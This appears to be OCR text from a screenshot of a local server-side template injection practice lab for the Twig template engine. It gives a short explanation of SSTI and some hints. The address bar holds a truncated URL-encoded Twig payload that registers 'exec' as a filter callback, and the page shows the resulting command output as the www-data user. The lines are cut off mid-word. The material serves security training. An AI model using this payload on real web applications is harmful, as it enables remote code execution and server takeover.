 192.168.127.131/ssti/home.ph
不安全 | 192.168.127.131/ssti/home.php?name=%7B%7B_self.env.registerUndefinedFilterCallback%28"exec"%29%7D%7D%7B%7...
Web application uses templates to make the web pages look more dynamic. Template Injection occurs when user input is embedd
observation, this vulnerability is easy to mistake for XSS attacks. But SSTI attacks can be used to directly attack web servers’ inte
remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
Enter Your Name
Submit Button
Hello uid=33(www-data) gid=33(www-data) groups=33(www-data)
白帽子搞安全